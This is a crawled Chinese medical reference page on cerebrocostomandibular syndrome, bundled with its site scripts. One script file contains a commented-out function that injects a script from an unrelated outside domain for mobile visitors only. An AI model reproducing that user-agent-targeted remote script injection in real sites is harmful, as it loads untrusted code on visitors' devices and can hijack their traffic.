

--- FILE ---
content_type: text/html
request_url: https://www.tsu.tw/heart/zhz/yichuan/xian/679.html
body_size: 5621
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<title>脑-肋骨-下颌骨综合征（肋骨缺损伴小颌畸形） - 心血管 - 天山医学院</title>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="reader-mode" content="disabled">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="renderer" content="webkit">
<meta property="article:published_first" content="天山医学院,https://www.tsu.tw/heart/zhz/yichuan/xian/679.html" />
<meta property="og:image" content="https://www.tsu.tw/d/file/20161215/f43e1cbd8b2bfa7fc346fdc4bf7bc59b.jpg" />
<link href="/tsu2/style.css" rel="stylesheet" media="screen" type="text/css" />
<!-- <script src="https://s1.pstatp.com/cdn/expire-1-M/jquery/1.10.2/jquery.min.js"></script>-->

<script src="/skin/fword/js/jquery-1.8.3.min.js" ></script>

<style type="text/css">
.topbjse {background: url(/d/file/20180406/a22e749992135c80263f5eb911bd00d7.png) no-repeat 100%;}
.topbao {background: url(/d/file/20180406/a22e749992135c80263f5eb911bd00d7.png) no-repeat 100%;}
.shangxiatu {background: url(/d/file/20180406/a22e749992135c80263f5eb911bd00d7.png) no-repeat 100%;}
#footer {background: url(/d/file/20180406/a22e749992135c80263f5eb911bd00d7.png) no-repeat 100% 100%;}
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>

</head>
<body>
<div id="page">

<div class="topbao">
<div class="top">
<div class="top-center">
<ul>
<li class="tsusm"><p>天山医学院医师版 <i>— 系统的医学参考与学习网站</i></p></li>
<li class="mlhot"><span>HOT</span></li>
<li class="zhichi"><a href="#"><img src="/tsu2/zhichi.svg" alt="支持"></a></li>
<li class="ycli"><a href="/pfb/linchuang/">皮肤病</a></li>
<li class="ycli"><a href="/heart/ecg/qsecg/">心电图</a></li>
<li class="ycli"><a href="/nk/">男科学</a></li>
<li class="ycli"><a href="/kou/">口腔医学</a></li>
<li class="ycli"><a href="/shoushu/puwai/">普外图解</a></li>
<li class="ycli"><a href="/endo/">内分泌学</a></li>
<li class="ycli"><a href="/tnb/">糖尿病</a></li>
<li class="ycli"><a href="/yanke/fs/">飞秒激光</a></li>
<li class="ycli"><a href="/rxzl/">乳腺肿瘤</a></li>
<li class="ycli"><a href="/dupin/jiedu/">戒毒学</a></li>
<li class="ycli"><a href="/xjyx/">性教育</a></li>
<li class="ycli"><a href="/nk/sperm/">人类精子</a></li>
</ul>
</div>
</div>


<!-- 顶部开始-->
<header>
<div id="header">
<div class="logo">
<h2><a href="/" class="ov"><img src="/tsu2/logo.svg" alt="天山医学院"></a></h2>
</div>






</div>
</header>
<!-- /顶部结束-->
</div>





<div id="mulu">
<div class="mulu-left" tabindex="muli-left">
        <input type="checkbox" id="check-left"/>
        <label class="bt-left" for="check-left"><span>天山医学院 / </span><a href="/heart/zhz/" >心血管综合征学</a></label>
	<div class="bt-right-z">三</div><div class="bt-right-b">锁</div>
        <ul class="column"><script src="/mulujs/89.js" ></script></ul>
</div>

<div class="mulu-center">
        <input type="checkbox" id="check-center"/>
        <label class="bt-left" for="check-center"><span>CATEGORIES / </span><a href="/heart/zhz/yichuan/xian/" >常染色体显性遗传</a></label>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class94_newnews.js"></script></ul>
</div>

<div class="mulu-right">
        <input type="checkbox" id="check-right"/>
        <label class="bt-left" for="check-right"><span>HOT LINKS / </span>本栏热门</label>
	<div class="bt-right-z">▼</div><div class="bt-right-b">▲</div>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class94_hotnews.js"></script></ul>
</div>
</div>

<div id="content">


<div class="topbjse">
<div class="topbjsemh">
<div class="topbjsejz">

<!-- 
<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/heart/">心血管</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/heart/jiepou/">心脏解剖学</a><i>›</i></li>
<li><a href="/heart/ecg/">心电图学</a><i>›</i></li>
<li><a href="/heart/zhz/">心血管综合征学</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/heart/zhz/">心血管综合征学</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/heart/zhz/rst/">染色体异常</a><i>›</i></li>
<li><a href="/heart/zhz/yichuan/">遗传性综合征</a><i>›</i></li>
<li><a href="/heart/zhz/xiantian/">先天性畸形综合征</a><i>›</i></li>
<li><a href="/heart/zhz/huode/">获得性综合征</a><i>›</i></li>
<li><a href="/heart/zhz/xueguan/">血管综合征</a><i>›</i></li>
<li><a href="/heart/zhz/xxx/">心电信息学</a><i>›</i></li>
</ul></li><li class="ys3"><a href="/heart/zhz/yichuan/">遗传性综合征</a><i>›</i><ul id="yl3" class="yl3"><li><a href="/heart/zhz/yichuan/xian/">常染色体显性遗传</a><i>›</i></li>
<li><a href="/heart/zhz/yichuan/yin/">常染色体隐性遗传</a><i>›</i></li>
<li><a href="/heart/zhz/yichuan/xls/">性连锁遗传</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/heart/zhz/yichuan/xian/">常染色体显性遗传</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class94_newnews.js"></script>
</ul></li></ol>
</div>


<nav aria-label="Breadcrumb" class="breadcrumb">
<ol>
<li><a href="/">首页</a>›</li><li><a href="/heart/">心血管</a>›</li><li><a href="/heart/zhz/">心血管综合征学</a>›</li><li><a href="/heart/zhz/yichuan/">遗传性综合征</a>›</li><li><a href="/heart/zhz/yichuan/xian/">常染色体显性遗传</a>›</li></ol>
</nav>

<div class="mdcr"><a href="#yyts"><img src="/tsu2/sou.svg" alt="搜索"></a></div>
</div> -->

















<h1>脑-肋骨-下颌骨综合征（肋骨缺损伴小颌畸形）</h1>


<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang-hover">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/heart/">心血管</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/heart/jiepou/">心脏解剖学</a><i>›</i></li>
<li><a href="/heart/ecg/">心电图学</a><i>›</i></li>
<li><a href="/heart/zhz/">心血管综合征学</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/heart/zhz/">心血管综合征学</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/heart/zhz/rst/">染色体异常</a><i>›</i></li>
<li><a href="/heart/zhz/yichuan/">遗传性综合征</a><i>›</i></li>
<li><a href="/heart/zhz/xiantian/">先天性畸形综合征</a><i>›</i></li>
<li><a href="/heart/zhz/huode/">获得性综合征</a><i>›</i></li>
<li><a href="/heart/zhz/xueguan/">血管综合征</a><i>›</i></li>
<li><a href="/heart/zhz/xxx/">心电信息学</a><i>›</i></li>
</ul></li><li class="ys3"><a href="/heart/zhz/yichuan/">遗传性综合征</a><i>›</i><ul id="yl3" class="yl3"><li><a href="/heart/zhz/yichuan/xian/">常染色体显性遗传</a><i>›</i></li>
<li><a href="/heart/zhz/yichuan/yin/">常染色体隐性遗传</a><i>›</i></li>
<li><a href="/heart/zhz/yichuan/xls/">性连锁遗传</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/heart/zhz/yichuan/xian/">常染色体显性遗传</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class94_newnews.js"></script>
</ul></li></ol>
</div>
</div>


</div>
</div>
</div>
<div style="clear:both"></div>

<div class="text">
<div class="topsxp">
<a href="/heart/zhz/yichuan/xian/678.html" title="上一篇：家族性小头畸形综合征（遗传性小头畸形）">←</a>
<a href="/heart/zhz/yichuan/xian/680.html" title="下一篇：淋巴水肿综合征（遗传性淋巴水肿、Meige淋巴水肿）">→</a>
</div>
<!-- <div class="text-topad"></div> AD -->



<div id="docopy">
<div id="dh"><div class="dh-kuai"><strong>目录</strong><div class="dh-links"><ol><li class="ish2-1"><a href="#1" class="ish2">溯源与发展</a></li><li class="ish2-1"><a href="#2" class="ish2">发病机制</a></li><li class="ish2-1"><a href="#3" class="ish2">临床表现</a></li><li class="ish2-1"><a href="#4" class="ish2">诊断、治疗</a></li></ol></div></div></div><div class="dh-zw"><p>英文：cerebrocostomandibul syndrome<br />
同义名：Smith-Theiler-Schachenmann综合征、肋骨缺损伴小颌畸形。</p>
<h2><a name="1" class="ish2">溯源与发展</a></h2>
<p>1966年首由Smith、Theiler和Schachenmann报道1例肋骨缺失伴有小下颌、气管软骨畸形病例，而后得名。1970年MeNicholl等描述一种具有智力减退、腭损害、小颌舌下垂病例。1980年Siluerman等描述22例患者，1981年Leroy等第一个提供了本病为显性遗传的证据，一个母亲与她的儿子、女儿（异父同母）均受累。国内1982年由卢南报道l例。至今国内外未见综合性报道，故发病率不详。</p>
<p>遗传学：经系谱分析属AD方式遗传。</p>
<h2><a name="2" class="ish2">发病机制</a></h2>
<p>本病机制不明，可能由致病基因所致多系统受损，亦可能与母亲妊娠期间致畸因素作用有关。通常在出生之后即有缺损存在的证据，宫内及生后生长迟缓是常见的。</p>
<h2><a name="3" class="ish2">临床表现</a></h2>
<p>生后即有缺损存在，主要表现为智力低下，腭损害，硬腭中心呈空洞，软腭缺损，悬雍垂缺损可致新生儿呼吸困难，并具有小颌，舌下垂，严重者有肋骨脊椎异常（相互融合），肋间缺损发生在肋骨后部，可导致“连枷状胸”。其他可有软骨异常，骶尾骨缺损等。</p>
<p style="text-align: center;"><img src="https://www.tsu.tw/d/file/20161215/f43e1cbd8b2bfa7fc346fdc4bf7bc59b.jpg" alt="脑-肋骨-下颌骨综合征、肋骨缺损伴小颌畸形患者" /></p>
<p>心血管损害：发生率低度。常见为房间隔缺损。</p>
<h2><a name="4" class="ish2">诊断、治疗</a></h2>
<ul>
    <li>诊断：主要依据典型临床表现，智力低下、下颌骨及肋骨损害，即可诊断。</li>
    <li>治疗：对症治疗。大多数病例早期死亡。</li>
</ul><div class="txtend"></div>
</div>
</div>



<div id="topinfo" class="info">

<small><a href="/etagid525-0.html" target="_blank">下颌骨</a><a href="/etagid153-0.html" target="_blank">畸形</a><a href="/etagid526-0.html" target="_blank">肋骨</a></small>

<div class="info-sx">
<a target="_blank" href="/heart/zhz/yichuan/xian/" title="常染色体显性遗传下的全部内容">第<i>27</i>课 - 共<b>28</b>课</a>
</div>

</div>

<div class="shangxiatu">
<div class="shangxia">
<div class="shangxia-sx"><span><a href='/heart/zhz/yichuan/xian/678.html'>家族性小头畸形综合征（遗传性小头畸形）</a></span></div>
<div class="shangxia-fx"><span><a href='/heart/zhz/yichuan/xian/680.html'>淋巴水肿综合征（遗传性淋巴水肿、Meige淋巴水肿）</a></span></div>
</div>
</div>

<div id="yyts" class="yyts">系统的医学参考与学习网站：天山医学院， 引用注明出处：<a href="https://www.tsu.tw/heart/zhz/yichuan/xian/679.html" target="_blank">https://www.tsu.tw/heart/zhz/yichuan/xian/679.html</a></div>

<div class="sou-pc">
<form>
	<input id="inputsou" type="search" placeholder="输入搜索词">
	<button type="submit" onclick="tsuso();"><span data-type="search">SEARCH</span></button>
</form>
<script>function tsuso(){window.open("https://www.bing.com/search?q=site%3Atsu.tw+"+$("#inputsou").val());}</script>
</div>

<div class="text-botad"></div>

<div style="clear:both"></div>
</div>
</div>


<div id="dibu">
<div class="dbbj">
<div class="dbll">

<!-- 相关文章-->
<div class="kaixin">
<h3><a target="_blank" href="/jywd/xyx/">RELATED LINKS / 相关内容</a></h3>
<ul>
<li><a target="_blank" href="/edu/12186.html" title="朗格汉斯细胞组织细胞增生症的临床症状特点">朗格汉斯细胞组织细胞增生症的临床症状特点</a></li><li><a target="_blank" href="/edu/4635.html" title="成骨不全的临床表现与诊断依据">成骨不全的临床表现与诊断依据</a></li><li><a target="_blank" href="/edu/4584.html" title="骨显像">骨显像</a></li><li><a target="_blank" href="/edu/3454.html" title="甲状旁腺病变X线检查">甲状旁腺病变X线检查</a></li><li><a target="_blank" href="/heart/zhz/xiantian/qita/756.html" title="Poland综合征（波兰综合征、胸大肌缺损并指综合征）">Poland综合征（波兰综合征、胸大肌缺损并指综合征）</a></li><li><a target="_blank" href="/heart/zhz/xiantian/qita/755.html" title="短肋-多指综合征">短肋-多指综合征</a></li><li><a target="_blank" href="/heart/zhz/xiantian/qita/752.html" title="Goldenhar综合征（眼-耳-脊椎发育不良综合征）">Goldenhar综合征（眼-耳-脊椎发育不良综合征）</a></li><li><a target="_blank" href="/heart/zhz/xiantian/qita/743.html" title="Robinow综合征（Robinow侏儒症、胎儿面综合征）">Robinow综合征（Robinow侏儒症、胎儿面综合征）</a></li><li><a target="_blank" href="/heart/zhz/xiantian/qita/736.html" title="Pierre Robin综合征（小颌畸形综合征）">Pierre Robin综合征（小颌畸形综合征）</a></li><li><a target="_blank" href="/heart/zhz/rst/changjian/592.html" title="13三体综合征">13三体综合征</a></li></ul>
</div>

<div class="kaixin">
<h3><a target="_blank" href="/heart/zhz/" >心血管综合征学</a></h3>
<ul>
<li><span>1</span><a target="_blank" href="/heart/zhz/rst/changjian/963.html" title="什么是染色体综合征？">什么是染色体综合征？</a></li><li><span>2</span><a target="_blank" href="/heart/zhz/rst/changjian/590.html" title="21三体综合征">21三体综合征</a></li><li><span>3</span><a target="_blank" href="/heart/zhz/rst/changjian/591.html" title="18三体综合征">18三体综合征</a></li><li><span>4</span><a target="_blank" href="/heart/zhz/rst/changjian/592.html" title="13三体综合征">13三体综合征</a></li><li><span>5</span><a target="_blank" href="/heart/zhz/rst/changjian/593.html" title="22三体综合征">22三体综合征</a></li><li><span>6</span><a target="_blank" href="/heart/zhz/rst/changjian/594.html" title="22部分四体综合征（猫眼综合征）">22部分四体综合征（猫眼综合征）</a></li><li><span>7</span><a target="_blank" href="/heart/zhz/rst/changjian/595.html" title="9三体综合征">9三体综合征</a></li><li><span>8</span><a target="_blank" href="/heart/zhz/rst/changjian/596.html" title="8三体综合征">8三体综合征</a></li><li><span>9</span><a target="_blank" href="/heart/zhz/rst/changjian/597.html" title="14q部分三体综合征">14q部分三体综合征</a></li><li><span>10</span><a target="_blank" href="/heart/zhz/rst/changjian/598.html" title="4p部分单体综合征">4p部分单体综合征</a></li></ul>
</div>


</div>
</div>
</div>

<div id="footer">
<div id="footerse">
<div class="inner">
    <ul class="footerNav">
    <li><a href="/">首页</a></li>
    <li><a href="#">最新更新</a></li>
    <li><a href="#">友情链接</a></li>
    <li><a href="/x-m-l.html">网站地图</a></li>
    <li><a href="/tag/">TAGs</a></li>
    <li><a href="/yyxcd/">营养学词典	</a></li>
    <li><a href="#">使用条款</a></li>
    <li><a href="#">医学导航</a></li>
    <li><a href="#">登录</a></li>
   </ul>

    <div class="footerSNS">
    <ul class="flex">
    <li class="eduroam"><a href="#"  class="ov"><img src="/tsu2/eduroam.png" alt="eduroam"></a></li>
    </ul>
    <p><img src="/tsu2/logo-d.svg" alt="天山医学院　TIANSHAN UNIVERSITY"></p>      
    </div>
    <div class="footerAdd">
      <p>天山医学院 TSU.TW 大陆医师版简体Beta 2.1 仅供参考不可直接作为诊疗依据</p>
      <p>提醒：网站内图片、视频等相关素材均基于医学视角提供，若引起您的不适请关闭阅览</p>
      <p>提示：PC端访问推荐显示器分辨率不低于1024×768 推荐Chrome、火狐、360等新一代浏览器</p>
      <p>E-MAIL：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e78a8283a7939492c99390">[email&#160;protected]</a> 特别致谢：中华医学会 中国医学科学院 中国国家传染病重点实验室</p>
	      <address class="en">2022 Copyright © TianShan University. All Rights Reserved</address>
    </div>
  </div>
</div>
</div>






<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/tsu2/11.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6a07b1f59acf9841f8bf6c27f2c1a81e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3adbcd1172f4f718a907c8f4a8097b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X32wh4xYnkh4WfWGplvezw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768888773604');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/tsu2/11.js
body_size: 518
content:
/*
function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=7$BzTkda0k6a1$:// CZ3457"><\/script>');} else {}}
browserRedirect();
*/
// 独立功能 移除移动端 面包屑 首页li
// $(".breadcrumb li:first").addClass("shouyeli");
// 结束




/* 独立功能 划过面包屑，切换下拉导航
		$(function(){
		    $("#xl-daohang").mouseover(function(){//.mouseover鼠标移入，移除现有样式并添加新hover样式
		    	$(this).removeClass("xl-daohang").addClass("xl-daohang-hover");
		    }).mouseout(function(){//.mouseout鼠标移出，移除添加的hover并添加原本clss
		    	$(this).removeClass("xl-daohang-hover").addClass("xl-daohang");
		    }); 
		});
结束 */ 
 
/* 如果 class="dh-zw" 的底部距离 class="ffts" 的顶部 距离超过100px，就将class="ffts"隐藏起来，并且设置 class="dh-zw"的高度为自动。  */ 


--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/mulujs/89.js
body_size: 9350
content:
document.writeln("<ul><li class=\'ztree\'><a href=\'/heart/zhz/rst/\'>染色体异常</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/heart/zhz/rst/changjian/\'>常见染色体综合征</a><input type=\'checkbox\'><ul><li><a href=\'/heart/zhz/rst/changjian/590.html\'>21三体综合征</a></li><li><a href=\'/heart/zhz/rst/changjian/591.html\'>18三体综合征</a></li><li><a href=\'/heart/zhz/rst/changjian/592.html\'>13三体综合征</a></li><li><a href=\'/heart/zhz/rst/changjian/593.html\'>22三体综合征</a></li><li><a href=\'/heart/zhz/rst/changjian/594.html\'>22部分四体综合征（猫眼综合征）</a></li><li><a href=\'/heart/zhz/rst/changjian/595.html\'>9三体综合征</a></li><li><a href=\'/heart/zhz/rst/changjian/596.html\'>8三体综合征</a></li><li><a href=\'/heart/zhz/rst/changjian/597.html\'>14q部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/changjian/598.html\'>4p部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/changjian/599.html\'>5p部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/changjian/600.html\'>8p部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/changjian/601.html\'>9p部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/changjian/602.html\'>13q部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/changjian/603.html\'>18q部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/changjian/604.html\'>Turner综合征（X单体综合征）</a></li><li><a href=\'/heart/zhz/rst/changjian/605.html\'>Klinefelter综合征（先天性睾丸发育不全，XXY综合征）</a></li><li><a href=\'/heart/zhz/rst/changjian/606.html\'>49，XXXXY综合征</a></li><li><a href=\'/heart/zhz/rst/changjian/963.html\'>什么是染色体综合征？</a></li></ul></li><li class=\'ztree\'><a href=\'/heart/zhz/rst/yichang/\'>可有心血管异常改变的</a><input type=\'checkbox\'><ul><li><a href=\'/heart/zhz/rst/yichang/607.html\'>1q部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/608.html\'>2q部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/609.html\'>3p部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/610.html\'>3q部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/611.html\'>4q部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/612.html\'>6p部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/613.html\'>6q部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/614.html\'>7q部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/615.html\'>8p部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/616.html\'>8q部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/617.html\'>10p部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/618.html\'>10q部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/619.html\'>11q部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/620.html\'>18q部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/621.html\'>21号环状染色体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/622.html\'>48，XXXX综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/623.html\'>49，XXXXX综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/624.html\'>1p部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/625.html\'>1q部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/626.html\'>2q部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/627.html\'>3p部分单体并3q部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/628.html\'>4q部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/629.html\'>5q部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/630.html\'>7p部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/631.html\'>7p部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/632.html\'>8p部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/633.html\'>9号环状染色体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/634.html\'>10p部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/635.html\'>10q部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/636.html\'>12p部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/637.html\'>12p部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/638.html\'>13号环状染色体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/639.html\'>14三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/640.html\'>14近端部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/641.html\'>15q22→qter三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/642.html\'>15号环状染色体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/643.html\'>16p部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/644.html\'>18pter→q12三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/645.html\'>19q13→qter三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/646.html\'>20p部分单体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/647.html\'>20p部分三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/648.html\'>21单体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/649.html\'>22pter→q11单体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/650.html\'>22pter→q13三体综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/651.html\'>三倍性综合征</a></li><li><a href=\'/heart/zhz/rst/yichang/652.html\'>有心血管异常改变的染色体综合征总汇（附表）</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/heart/zhz/yichuan/\'>遗传性综合征</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/heart/zhz/yichuan/xian/\'>常染色体显性遗传</a><input type=\'checkbox\'><ul><li><a href=\'/heart/zhz/yichuan/xian/654.html\'>Holt-Oram综合征（小儿手-心畸形综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xian/655.html\'>Marfan综合征（马方综合征、马凡氏综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xian/656.html\'>豹皮综合征（LEOPARD综合征、多发性黑痣综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xian/657.html\'>尖头并指（趾）畸形Ⅰ型综合征（Apert综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xian/658.html\'>颅面骨发育不良综合征（Crouzon综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xian/659.html\'>Adair-Dighton综合征（成骨不全、脆骨综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xian/660.html\'>Treacher-Collins综合征（第一鳃弓综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xian/661.html\'>耳聋-眼病-白发综合征（Klein-Waardenburg综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xian/662.html\'>Townes-Brocks综合征（肛门-耳-肢体畸形综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xian/663.html\'>弯刀综合征（心肺发育不全军刀综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xian/664.html\'>Noonan综合征（努南综合征、先天性侏儒痴呆综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xian/665.html\'>Collins-Pasting综合征</a></li><li><a href=\'/heart/zhz/yichuan/xian/666.html\'>Saethre-Chotze综合征（尖头并指（趾）畸形综合征Ⅲ型）</a></li><li><a href=\'/heart/zhz/yichuan/xian/667.html\'>APKD：成人型多囊肾（内脏多囊肿病、成人型内脏多囊病）</a></li><li><a href=\'/heart/zhz/yichuan/xian/668.html\'>Demarquay综合征（下唇凹陷-唇裂和/或腭裂综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xian/669.html\'>心面皮肤综合征（CFC综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xian/670.html\'>Hay-Wells综合征（AEC综合征、险缘粘连）</a></li><li><a href=\'/heart/zhz/yichuan/xian/671.html\'>Kabuki化装综合征（歌舞伎综合征、Nikawa-Kabuki综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xian/672.html\'>VATER综合征（VACTERL联合征、VACTERL联合畸形）</a></li><li><a href=\'/heart/zhz/yichuan/xian/673.html\'>Rendu-Osler-Weber综合征（遗传性出血性毛细血管扩张症）</a></li><li><a href=\'/heart/zhz/yichuan/xian/674.html\'>Cicardi综合征（遗传性血管神经性喉水肿）</a></li><li><a href=\'/heart/zhz/yichuan/xian/675.html\'>von Recklinghausen综合征（神经纤维瘤病）</a></li><li><a href=\'/heart/zhz/yichuan/xian/676.html\'>Frederiksen综合征（心肌淀粉样变性、淀粉样变性心脏病）</a></li><li><a href=\'/heart/zhz/yichuan/xian/677.html\'>Allensworth综合征（心脏淀粉样变性病Ⅱ型）</a></li><li><a href=\'/heart/zhz/yichuan/xian/678.html\'>家族性小头畸形综合征（遗传性小头畸形）</a></li><li><a href=\'/heart/zhz/yichuan/xian/679.html\'>脑-肋骨-下颌骨综合征（肋骨缺损伴小颌畸形）</a></li><li><a href=\'/heart/zhz/yichuan/xian/680.html\'>淋巴水肿综合征（遗传性淋巴水肿、Meige淋巴水肿）</a></li><li><a href=\'/heart/zhz/yichuan/xian/964.html\'>单基因遗传心血管病</a></li></ul></li><li class=\'ztree\'><a href=\'/heart/zhz/yichuan/yin/\'>常染色体隐性遗传</a><input type=\'checkbox\'><ul><li><a href=\'/heart/zhz/yichuan/yin/681.html\'>尖头并指（趾）畸形综合征（尖头并指综合征Ⅱ型）</a></li><li><a href=\'/heart/zhz/yichuan/yin/682.html\'>Conradi综合征（AR型点状软骨发育不全、胎儿软骨发育不良）</a></li><li><a href=\'/heart/zhz/yichuan/yin/683.html\'>Ellis-van Creveld综合征（中外胚层发育不全）</a></li><li><a 